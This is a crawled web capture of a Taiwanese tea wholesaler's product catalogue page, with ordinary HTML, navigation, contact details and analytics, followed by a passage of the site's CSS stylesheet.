

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinshinetea.com.tw/Catalogue.html
body_size: 3363
content:
<!doctype html>
<html><!-- InstanceBegin template="/Templates/mb.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1">
<script src="/js/jquery-1.11.2.min.js"></script>
<script src="/js/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/js/css/bootstrap.min.css">
<script type="text/javascript" src="/js/all.js"></script>
<link href="/themes/zy001/css/css.css" rel="stylesheet" type="text/css" />
<link href="/themes/zy001/css/font-awesome.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<link rel="stylesheet" href="css/ie8.css">
<![endif]-->
<!-- InstanceBeginEditable name="doctitle" -->
<title>津香茶業有限公司 - 產品目錄 Catalogue</title>
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<script language="JavaScript" type="text/javascript">
$(function() {
  if(typeof YOUTUBE_VIDEO_MARGIN == 'undefined') {
    YOUTUBE_VIDEO_MARGIN=5;
  }
  $('iframe').each(function(index,item) {
    if($(item).attr('src').match(/http(s)?:\/\/www\.youtube\.com/)) {
      var w=$(item).attr('width');
      var h=$(item).attr('height');
      var ar = h/w*100;
      ar=ar.toFixed(2);
      $(item).css('position','absolute');
      $(item).css('top','0');
      $(item).css('left','0');  
      $(item).css('width','100%');
      $(item).css('height','100%');
      $(item).css('max-width',w+'px');
      $(item).css('max-height', h+'px');      
      $(item).wrap('<div style="max-width:'+w+'px;margin:0 auto; padding:'+YOUTUBE_VIDEO_MARGIN+'px;" />');
      $(item).wrap('<div style="position: relative;padding-bottom: '+ar+'%; height: 0; overflow: hidden;" />');
    }
  });
});
</script>
<!-- InstanceEndEditable -->
</head>
<body>
<div class="scrollup"><img src="/images/icon_top.png"></div>

  <div class="right_icon">
	  	  		<a href="tel:(06)356-5133" target="_blank"><img src="/images/TOP_CALLPHONE.png"></a>	  	  		<a href="https://www.facebook.com/%E6%B4%A5%E9%A6%99%E8%8C%B6%E6%A5%AD-100723162137585" target="_blank"><img src="/images/TOP_FACEBOOK.png"></a>	  	  		<a href="https://line.me/R/ti/p/%40owc7405z" target="_blank"><img src="/images/TOP_LINE.png"></a>	  	  			  	  			  	  			  	  		<a href="https://www.instagram.com/showchatea/" target="_blank"><img src="/images/TOP_IG.png"></a>	  	  			  	  		<a href="https://goo.gl/maps/uTdfMNZkZxACzuju6" target="_blank"><img src="/images/TOP_GOOGLEMAP.png"></a>	  	  			  	  			  	  		<a href="https://www.youtube.com/channel/UC8e38MrAyPSnzBcHjg9t7zw" target="_blank"><img src="/images/TOP_YOUTUBE.png"></a>	    </div>

<div class="col-xs-12 top">
<span id="left-panel-link" href="#left-panel" class='openbutton glyphicon glyphicon-menu-hamburger'></span>
	  <div class="col-xs-12 logoie">
		<style>.logo{text-align:center;}</style>		<div class="logo"><a href="https://www.jinshinetea.com.tw/"><img alt="津香茶業批發" src="/uploads/use/20210819142444d490.png"/></a></div>	  </div>

             <div class="scut-container">
            <div class="mcs">
									<a class="col-xs-TPA hidden-md hidden-lg searcha"><i class="fa fa-search fa-lg"></i></a>
					<div class="searchdiv hidden-xs hidden-sm col-md-TPA2" title="搜尋">
					<form id="search" action="products-search.html" method="get">
					<div class="sinput"><input type="text" name="key" placeholder="Search"></div>
					<button type="submit"><i class="fa fa-search fa-lg"></i></button>
					</form>
					</div>
			    
				
				           </div>
       </div>
         <style>
.moremenu{ width:12.5%;}
@media screen and (max-width: 767px) {
	.moremenu{ width:100%;}
}
</style>
<div id="left-panel" class="panel">
<span id="close-panel-bt" class='closebutton glyphicon glyphicon-remove'></span>
<ul class="col-xs-12 smenu venus-menu">
  <li class="col-xs-12 col-md-2 moremenu"><a href="english.html"><span class='s_en'>English Intro</span><br>英 文 版</a></li><li class="col-xs-12 col-md-2 moremenu"><a href="enterprise.html"><span class='s_en'>About</span><br>公 司 簡 介</a><ul class="col-xs-12"><li><a href="enterprise.html">企業簡介</a></li><li><a href="factory.html">工廠簡介</a></li><li><a href="history.html">歷史沿革</a></li></ul></li><li class="col-xs-12 col-md-2 moremenu"><a href="#"><span class='s_en'>Service</span><br>服 務 項 目</a><ul class="col-xs-12"><li><a href="service01.html">商業茶原料供應批發</a></li><li><a href="service02.html">專業客製化茶葉拼配</a></li><li><a href="service03.html">茶葉進出口</a></li><li><a href="service04.html">客製化包裝</a></li><li><a href="customized.html">客製化茶包代工</a></li></ul></li><li class="col-xs-12 col-md-2 moremenu"><a href="advantage.html"><span class='s_en'>Advantage</span><br>關 鍵 優 勢</a></li><li class="col-xs-12 col-md-2 moremenu"><a href="index.html"><span class='s_en'>Product</span><br>產 品 選 項</a><ul class="col-xs-12"><li><a href="products-29.html">商用茶</a><ul class="col-xs-12"><li><a href="products-31.html">紅茶</a></li><li><a href="products-32.html">綠茶</a></li><li><a href="products-33.html">青茶</a></li><li><a href="products-34.html">烏龍茶</a></li><li><a href="products-35.html">花草茶</a></li><li><a href="products-36.html">風味茶</a></li></ul></li><li><a href="https://www.ltteacher.com.tw/" target="_blank">精品高山茶<br>(比賽茶)</a></li><li><a href="Catalogue.html" target="_blank">產品目錄 Catalogue</a></li><li><a href="teapowder.html" target="_blank">茶粉 Tea Powder</a></li></ul></li><li class="col-xs-12 col-md-2 moremenu"><a href="contactus.html"><span class='s_en'>Contact</span><br>聯 絡 我 們</a></li><li class="col-xs-12 col-md-2 moremenu"><a href="contents-4.html"><span class='s_en'>News</span><br>最 新 消 息</a></li><li class="col-xs-12 col-md-2 moremenu"><a href="brand.html"><span class='s_en'>Brand</span><br>品 牌 家 族</a></li></ul>
</div>
</div>
<div class="icon_wap">
</div><div id="indcon2" class="col-xs-12">
<div class="bannercon">
    <div class="col-xs-12 subtitle2">- 產品目錄 Catalogue -
    <ul>
      <li><a href="index.html">首 頁</a></li>
      <li class="active">產品目錄 Catalogue</li>    </ul>
  </div>
  <!-- InstanceBeginEditable name="EditRegion3" -->
  <div class="col-xs-12 subcon commondetail">
    商品持續增加中，僅供選擇參考，若需客製風味請與我們聯繫！06-3565757<br />
<img alt="" src="/uploads/js-tea/images/202308231425585128.jpg" style="width: 1600px; height: 1114px;" />    </div>
<script>
$(document).ready(function() {
$('.commondetail img').each(function(){
  if(parseInt($(this).width())>1400){
  	$(this).width(1400);
  }else{
  	$(this).css('max-width','100%');
  }
  $(this).css('height','');
});
});
</script>
  <!-- InstanceEndEditable -->
</div>
</div>  
<div class="col-xs-12 footer">
	<div class="botconmar">
			 		  <div class="col-xs-12 footer_boths"><div class="col-xs-12 col-md-3 footer_logo"><a href="index.html"><img alt="" src="/uploads/js-tea/images/202108230629566330.png" /></a></div>

<div class="col-xs-12 col-md-5 footer_infos">營業時間：週一~週五 Mon-Fri 09:00-18:00<br />
電話：<a href="tel:(06)3565133" target="_blank">(06)356-5133</a><br />
email：<a href="mailto:js@jin-shine.com" target="_blank">js@jin-shine.com</a><br />
地址：台南市安南區開安四街1-1號</div>

<div class="col-xs-12 col-md-4 footer_zs">
<div class="col-xs-12 fot_zsy">客製化規劃打造專屬風味口感<br />
SGS農藥檢驗合格<br />
代客包裝服務</div>
</div>
</div>
		  		</div>
    	   <div class="col-xs-12 copyright">
	      <div class="col-xs-12 hidden-xs hidden-sm"><a href="chaye.html">冷泡茶廠商</a>　·　<a href="huacaocha.html">手搖飲茶葉</a>　·　<a href="htea.html">有機花草茶</a>　·　<a href="coffee.html">阿里山咖啡</a></div>
	      津香茶業有限公司 版權所有 © Copyright 2021 . All Rights Reserved.<br>
          	   </div>
	</div>
<script src="/js/jquery.panelslider.min.js"></script>
<script>
$('#left-panel-link').panelslider({side: 'left', clickClose: false, duration: 200 });
  $('#close-panel-bt').click(function() {
  $.panelslider.close();
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VC1WLLCXDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VC1WLLCXDH');
</script></body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.jinshinetea.com.tw/themes/zy001/css/css.css
body_size: 17489
content:
@charset "utf-8";
*{margin:0px;padding:0px;}
.breadcrumb a {color:#fbaf1e;}
body {
	font-family: "Microsoft JhengHei", PMingLiU;
	color: #000000;
	font-size:18px;
	background:#f8f8f8；
}
.panel{ border:none;}
.primary{ width:100%;}
li{list-style:none;}
a {color: #666;text-decoration: none;}
a img {border: 0px;}
a:hover {color: rgb(51, 122, 183);text-decoration: underline;}
img {width:100%; height:auto;}
input{outline:none;}
#indcon {
	overflow:hidden;
	padding:0px;
}
#indcon2 {
	overflow:hidden;
	padding:0;
}
.banner{padding:0;}
.banner img{
	width:100%;
}
.bannertitle{
	font-size:20px;
	font-weight:bold;
	padding:30px;
	color:#666;
}
.bannercontent{
	font-size:16px;
	padding:30px 15px;
	color:#666;
}
.top{
	position: fixed;
	left: 0;
	top: 0;
	padding:0 15% 18px 15%;
	z-index: 999;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	background:#f8f8f8;
	background-image:url("../images/top_left.png"),url("../images/top_right.png");
	background-repeat: no-repeat, no-repeat;  
	background-position: 0% 0%, 104% 100%;
}
.topfb{padding:0;float:left;}
.mcs{padding:0; float:left;}
.scut-container { position:absolute; top:55px; right:10%;}
.scut-container a {max-width:120px;height:32px;line-height:32px;width:32px; padding:0;text-align: center;display: inline-block;float:left; position:relative;}
.scut-container .topfb a:last-child{margin-right:0px;}
.scut-container .searchdiv {height:33px;line-height:33px;text-align: center; width:200px;color: #FFF;float:left;position:relative; margin-right:10px;}
.scut-container .searchdiv form{ float:left; width:100%;}
.scut-container .sinput{position:absolute;top:0;right:0;height:100%;float:left; width:100%; font-size:0.9em;}
.scut-container .sinput input{height:100%;padding:0 36px 0 10px;color:#404040; width:100%; border:2px #000 solid;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
.scut-container .searchdiv button{background:none;border:0;width:32px; float:right; color:#000; position:relative; z-index:2; font-size:0.7em;outline:none;}
.scut-container .searchdiv button i{ position:relative;top:-1px;}
.searchdivxs{display:none;height:32px;padding:5px 1%;text-align: center;color: #FFF;background: #575757;}
.searchdivxs input{height:35px;width:85%;}
.searchdivxs button{height:35px;width:13%;background:#575757;border:none;}
.scut-container .topfb a{background:none; margin-right:10px;}
.mcs a{ margin-right:10px;color: #FFF;position:relative; -webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;}
.mcs a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;}

.mcs a:hover,
.mcs a:focus,
.mcs a:active {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.mcs img {width:auto; height:auto; max-width:100%; max-height: 26px;}
#goodsnums{display: inline-block;position: absolute;background: #f00;border-radius: 50%;top: 0;right:-5px;line-height: 8px;padding: 5px;color: #fff;font-size:0.8em;}

.scut-container-wap {margin-top:0;padding: 0;position:fixed;bottom:0;left:0;z-index:99;}
.scut-container-wap a {max-width:none;height:45px;line-height:45px;text-align: center;display: inline-block;color: #FFF;background: #575757;float:right;}
.scut-container-wap a:hover {background: #404040;}
.scut-container-wap .searchdiv {max-width:none;height:45px;line-height:85px;text-align: center;color: #FFF;background: #575757;float:right;position:relative;}
.scut-container-wap .searchdiv2{background:#404040;}
.scut-container-wap .sinput{position:absolute;top:0;right:100%;height:100%;float:left;}
.scut-container-wap .sinput input{height:100%;padding:0 5px;color:#404040;}
.scut-container-wap .searchdiv button{background:none;border:0;width:60px;}
.scut-container-wap .searchdivxs{display:none;height:40px;padding:2px 1%;text-align: center;color: #000;background: #575757; padding:}
.scut-container-wap .searchdivxs input{ padding:0 10px;outline: none;}
.mcs-wap{padding:0;}

@media screen and (max-width: 767px) {
body {padding-bottom:45px;float:left;width:100%;}
.scut-container {display:none;}
#goodsnums{position:relative;right:5px;padding: 8px 5px;border-radius:50%;line-height:3px; top:-10px;}
}

.modal-body {padding: 15px 20px 30px;}
.logo {font-family: Arial; font-weight: bold; color: #fb5e74; padding-bottom: 25px; padding-top: 30px;}
.logo a {color: #fb5e74;}

@media ( max-width :1024px) {
.logoie,.smenu {padding: 0px;}
}
.logo img {display: inline-block;width: auto;height: auto;max-width:100%;max-height:110px;}
.logo1 {padding-top: 30px;line-height: 40px;}
.openbutton,.closebutton{display:none;}
.s_en {font-size:14px; color:#6eb92b;}
.smenu {line-height: 24px; z-index:999; padding:0; margin:0;}
.smenu a {color:#000000; display: inline-block;width:90%; font-size:1.0em; letter-spacing:2px;}
.smenu>li {padding-left: 0px;padding-right: 0px;text-align: center;position:relative;}
.smenu>li:before {
	content:"";
	position:absolute;
	background:url(../images/smenu_line.png) no-repeat;
	width:2px;
	height:62px;
	left:0;
	top:50%;
	margin-top:-31px;
}
.smenu>li:last-child:after {
	content:"";
	position:absolute;
	background:url(../images/smenu_line.png) no-repeat;
	width:2px;
	height:62px;
	right:0;
	top:50%;
	margin-top:-31px;
}
.smenu>li:hover { background:url(../images/smenu_hover.png) 18% 38% no-repeat;}
.smenu li ul{position:absolute;top:100%;left:0;width:100%;height:auto;z-index:99999; background:rgba(255,255,255,0.9); color:#1c1a1b; padding:0;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}
.smenu li ul li{border-bottom:1px dotted #787c7e;line-height:24px; padding:10px 0; float:left; width:100%; position:relative;}
.smenu li ul li:last-child{ border-bottom:none;}
.smenu li ul li:hover{color:#ff658d;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0; background:rgba(0,0,0,0.9);}
.smenu li ul li a{color: #262626; font-size:16px;}
.smenu li ul li:hover>a {color:#ffffff;}
.smenu li ul li ul{position:absolute;top:0;left:100%;width:100%;height:auto;z-index:99999;}
.smenu li .indicator {position: absolute;color: #1c1a1b;top: 10px;right: 15px;font-size: 18px;}
.smenu ul li .indicator {top: 9px; right: 8px;color: #262626;}
.smenu ul li:hover .indicator {color:#ffffff;}
@media (max-width:1440px) {
	.top{
		padding:0 8% 18px 8%;
		background-position: -5% 0%, 125% 100%;
	}
	.smenu li .indicator {
		right: 8px;
	}
	.scut-container {
		top:55px;
		right:3%;
	}
}
@media ( max-width : 1288px) {
	.top{
		padding:0 5% 16px 5%;
		background-image:url("../images/top_left.png"),none;
		background-repeat: no-repeat, no-repeat;  
		background-position: -5% 0%, 104% 100%;
	}
	.smenu {padding:0;}
	.smenu a{font-size:18px; letter-spacing:0;}
	.smenu li .indicator {right: 8px;font-size: 18px;}
	.s_en {font-size:12px;}
	.logo {
		padding-bottom: 16px;
    	padding-top: 25px;
	}
	.logo img {max-height:80px;}
	.scut-container {
		top:45px;
		right:3%;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.top {
		padding: 0 3% 15px 3%;
		background-size:50%, 30%;
	}
	.logo {
		padding-bottom: 10px;
		padding-top: 15px;
	}
	.logo img {
		max-height:60px;
	}
	.scut-container {
		top: 30px;
		right: 1%;
	}
	.smenu {line-height:24px;}
	.smenu>li:hover { background:url(../images/smenu_hover.png) 5% 38% no-repeat;}
	.smenu li .indicator {right:6px; font-size:16px; top:10px;}
	.smenu a{font-size:16px;}
	.smenu li ul li a{font-size:16px;}
}
@media ( max-width : 849px) {
	.smenu a{font-size:13px;}
}
@media ( max-width : 768px) {
	.top{
		padding:0;
		background-image:none,none;
	}
	.logo {
		text-align:center;
		padding-bottom: 12px;
		padding-top: 12px;
	}
	.logo img {
		max-height:38px;
	}
	.scut-container-wap .searchdivxs button{ color:#fff;}
	.openbutton{
		display: block;
		position: absolute;
		z-index: 9;
		top: 11px;
		right: 8px;
		color: #000000;
		font-size: 1.5em;
		padding: 8px;
	}
	.closebutton{
		display:block;
		position:absolute;
		right:0;
		top:0;
		cursor:pointer;
		padding:8px;
	}
	.panel {display:none;width:50%;padding:30px 0;background-color:#333;color: #fff;box-shadow: inset 0 0 0px 2px #222;overflow:auto;}
	.topfb{display: none;}
	.smenu {padding:20px 0;background:#333; line-height:22px;}
	
	.smenu a {font-size:18px;color:#FFF; width:100%; padding:5px 10px 10px 20px; font-weight:normal;}
	.smenu li{background: #333;text-align:left; border:none; border-bottom:1px dashed #ffffff;}
	.smenu li:last-child{ border-bottom:none;}
	.smenu li:first-child{text-align:left;}
	.smenu li:hover{ background:#333333 none;}
	.mintop .smenu li:hover{ background:#828282 none;}
	.smenu>li:before {
		display:none;
	}
	.smenu>li:last-child:after {
		display:none;
	}
	.smenu li:hover a{ color:#ffffff;}
	
	.smenu>li>a:hover:before,
	.smenu>li>a:focus:before {
		display:none;
	}
	.smenu li ul{background:#828282;}
	.smenu li ul,.smenu li ul li ul {
		position: static;
	}
	.smenu li ul li{ border:none;background:#828282; padding:0; line-height:26px; border-bottom:1px dashed #ffffff;}
	.smenu li ul li:last-child{border-bottom:none;}
	.smenu li ul li a{ color:#fff;font-size:18px; line-height:26px; padding:10px 20px;}
	.smenu>li .indicator {right: 20px;font-size: 18px; top:20px; color:#ffffff;}
	.smenu li:hover .indicator {color:#ffffff;}
	.smenu ul>li .indicator {right: 20px;}
	.smenu li ul li:hover{background:#444;}
	.smenu li ul li li{background:#555;}
	.smenu li ul li li a{ padding-left:30px;}
	.smenu li.showhide{
		background:none;color:#fff;width:30px;height:30px;line-height:30px;text-align: center;position: absolute;top: -120px;right:10px;
	}
	.smenu ul li .indicator {color: #fff;}
	.menu_en {display:none;}
}

@media ( max-width :767px) {
	.mcs{
       padding:0;
    }
}
.cart1 {
	height: 60px;
	background: #ff9900;
	text-align: center;
	color: #FFF;
	position: relative;
	border-right: 1px solid #d9d4d0;
	padding: 0px;
}
.cart2 {
	height: 60px;
	background: #999;
	text-align: center;
	color: #FFF;
	border-right: 1px solid #d9d4d0;
	padding: 0px;
}
.cart2:last-child {
	border-right: 0px;
}
.cartarrow {
	position: absolute;
	right: -3px;
	top: 28px;
	z-index: 99;
}
.cart3 {
	font-size: 15px;padding-top: 10px;
}
.cart4 {
	font-size: 15px;
}
.cart5 {
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
}
.cart5 a {
	color: #000;
}
.cart5 a:hover {
	color: #F60;
}
.cart7 {
	width: 100%;
	font-size: 15px;
	color: #999;
	margin: 5px 0;
}
.cart7 .form-group:first-child {margin-left: 0;}
/*.cart7 .form-group select{max-width: 100px;}*/
.cart8 {
	color: #000;
	font-family: Arial;
	font-weight: bold;
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #ccc;
}
.cart9 {
	font-size: 20px;
	color: #f44336;
}
.cart10 {
	font-size: 16px;
	color: #000;
	font-family: Arial;
	font-weight: bold;
}
.cart11 {
	text-indent: -12px;
	padding-left: 27px;
	padding-top: 15px;
	line-height: 24px;
}
.cart12 {
	font-size: 20px;
}
.cart13 {
	padding-left: 35px;
	padding-bottom: 15px;
	line-height: 24px;
}
.cart14 {
	padding-left: 20px;
	line-height: 18px;
}
.cart15 {
	padding-left: 20px;
	line-height: 18px;
	font-size: 14px;
	padding-top: 0px;
	padding-bottom: 20px;
}
.cart16 {
	font-weight: bold;
	color: #000;
	font-size: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
}
.cart17 {
	font-size: 13px;
	padding-top: 5px;
	color: #666;
	line-height: 18px;
}
.cart18 {
	font-size: 15px;
	color: #000;
	font-weight: bold;
}
.cartnotice {
	color: #cd403c;
	font-size: 16px;
	padding-top: 7px;
	padding-bottom: 7px;
}
.cartnotice a {
	color: #cd403c;
}
.carttitle {
	padding: 15px;
	margin: 0 0 15PX;
	font-weight: 500;
	background-color: #F6F6F6;
	font-size: 24px;
	line-height: 24px;
	color: #4b4b4b;
	border-bottom: 1px solid #ededed00;
}
.form-horizontal .control-label {
	text-align: right;
	font-size: 15px;
	font-weight: normal;
	padding-right: 10px
}
.iconcartn {
	font-size: 11px;
	font-family: Arial;
	color: #F60;
}
.case1 {
	width: 100%;
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow:hidden;
	position: relative;
	padding:0px;
	border-bottom:none;
}
.login {
	width:500px;
}
.login1 {
	font-size: 13px;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #000;
}
.login2 {
	background: #3a5898;
	color: #FFF;
	border-radius: 7px;
	text-align: center;
	margin-bottom: 20px;
}
.login2 a {
	width: 100%;
	height: 100%;
	display: inline-block;
	text-align: center;
	color: #FFF;
	padding-top: 5px;
	padding-bottom: 5px;
}
.login3 {
	font-size: 13px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #000;
}
.indexcon {
	padding:4px 0;position: relative;overflow: hidden;
}
.indexcon img{
	width:auto;max-width: 100%;height: auto;
}
.indexconimg{
	padding:0;
}
.indexconimg img{
	width:100%;
	height:auto;
}
.innews_more {
	float:left;
	text-align:center;
	font-size:14px;
	color:#332b2a;
	letter-spacing:1px;
}
.innews_more a {
	font-size:14px;
	color:#332b2a;
	letter-spacing:1px;
}
.indextitle{
	float: left;
	text-align:center;
	position:relative;
    text-align: center;
    font-size: 1.8em;
    line-height: 28px;
    color: #000000;
}

.tis_en {
	font-size:14px;
	color:#6eb92b;
}
.tis_ens {
	font-size:14px;
	color:#6eb92b;
	text-transform: uppercase;
}
.news_bt {
	display:inline-block;
	position:relative;
	color:#000000;
}
.news_bt:before {
	content:"";
	position:absolute;
	background:url(../images/news_bt.png) no-repeat;
	width:71px;
	height:219px;
	left:-80px;
	top:-80px;
}

.pro_title {
	float:left;
	text-align:center;
    font-size: 1.7em;
    line-height: 24px;
    color: #262626;
	letter-spacing:3px;
	margin-bottom:60px;
}
.pro_bt {
	display:inline-block;
	position:relative;
	color:#000000;
}
.pro_bt:before {
	content:"";
	position:absolute;
	background:url(../images/pro_bt.png) no-repeat;
	width:220px;
	height:71px;
	left:-80px;
	top:-80px;
}

.bt_en {
	font-size:20px;
	color:#ac1a2f;
	letter-spacing:6px;
}
.indextitle a{color:#FFF;}
.indextitle2 {
	float: left;
	font-size:18px;
	box-sizing: border-box;
	padding: 0 10px 0px 50px;
	line-height: 40px;
	margin-bottom: 10px;
	/*background:#e1704b url(../images/kew_45.jpg) no-repeat 10px center;*/
	color:#FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-icab-border-radius: 5px;
}
.indextitle2 a{color:#FFF;}

.ljh{ padding:5px;}

.ljh:hover .lj{ display:block; margin-top:-40px; line-height:40px;text-align:center; background-color:#000000;filter: alpha(opacity=70);opacity: 0.7;-moz-opacity:0.7; color:#ffa700;}
.lj{
	color: #fff;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
	-o-text-overflow: ellipsis; display:none;
}
.indexnews{text-align:center;}
.indexnews2{ padding:15px 15px 15px 5px; margin:16px 0; display:flex; align-items:center; background:rgba(192,151,160,0.3);}
.indexnews2:hover {
	background:rgba(192,151,160,0.9);
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
}
.indexnewst{font-size:18px;font-weight:bold;margin:5px;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis;}

.indexnewst2 {font-size:20px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis;}
.indexnewst2 a { color:#3f4346; font-size:20px; display:block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis;}

.indexnewsc {
	font-size:18px;
	color:#4b4b4b;
	line-height:28px;
	height:50px;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.indexnewsc2{margin:5px;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis;}
.indexnewsb a{display:inline-block;padding:5px 15px;border:1px #CCC solid;}
.indexnewsb2 a{display:inline-block;padding:2px 10px;border:1px #CCC solid;}
.indexnews5{ background-color:#5b382f;box-sizing:border-box; padding:10px;text-align: left;margin-bottom:10px;float: left; width:100%;}
.indexnews5 img {width: 16px;height: 16px;display: inline-block;}
.indexnews5 a{white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;display: block;}
.indexnews3{ float:left; box-sizing:border-box; padding:16px 16px 16px 45px; text-align: left; display:flex; align-items:center; width:100%; margin-bottom:32px; background:rgba(255,255,255,0.5) url(../images/news_icon.png) 16px 50% no-repeat; }
.indexnews3:hover {background:rgba(191,194,146,0.5) url(../images/news_icon.png) 16px 50% no-repeat;}
.in_news_nr a {display: block;white-space:nowrap; color:#0d0d0d; font-size:1.1em; text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.indexnewsdate{display:block; font-size:20px; color:#332b2a; letter-spacing:1px;}
.indexnewscontent{padding-left:30px;}
.indexnewmore {float:left; text-align:center;}
.indexnewmore a {
	display:inline-block;
	position:relative;
	text-align:center;
	font-size:20px;
	color:#6eb92b;
}
.indexnewmore a:before {
	content:"";
	position:absolute;
	width:125px;
	height:2px;
	background:#abcc8a;
	left:-140px;
	top:50%;
}
.indexnewmore a:after {
	content:"";
	position:absolute;
	width:125px;
	height:2px;
	background:#abcc8a;
	right:-140px;
	top:50%;
}
.innews_links {
	float:left;
	padding-left:30px;
}
.in_news_more {
	float:left;
	text-align:center;
}
.in_news_more a {
	font-size:16px;
	color:#3f4346;
}

.indexnews2:hover .indexnewst2 a {
	color:#ffffff;
}
.indexnews2:hover .indexnewst2 a 
.indexpro {
	float:left;
	padding: 60px 12% 0 12%;
}
.indexpro>div {
	margin-bottom: 15px;
}
.in_news_mores {
	float:left;
	text-align:center;
}
.in_news_mores a {
	color:#0d0d0d;
	font-size:18px;
}

.indexnews2:hover .in_news_nr a {color:#ffffff;}
.indexnews2:hover .indexnewsc {color:#ffffff;}
.indexnews2:hover .in_news_more a {
	color:#ffffff;
}
.proh{
	padding:15px;
}
.proh a {
	padding: 0px;
	display: block;
	float: left;
	width: 100%;
}
.proimg {
    padding: 0px;
}
.proimg img{
	width:100%;
	height:auto;
}

.prot {
	float: left;
	text-align: center;
	font-size: 1.1em;
	padding: 0;
	color:#000000;
	height:40px;
	line-height:40px;
	margin: 13px 0px 6px 0px;
	overflow: hidden; /*超出的部分隐藏起来。*/
	white-space: nowrap; /*不显示的地方用省略号...代替*/
	text-overflow: ellipsis; /* 支持 IE */
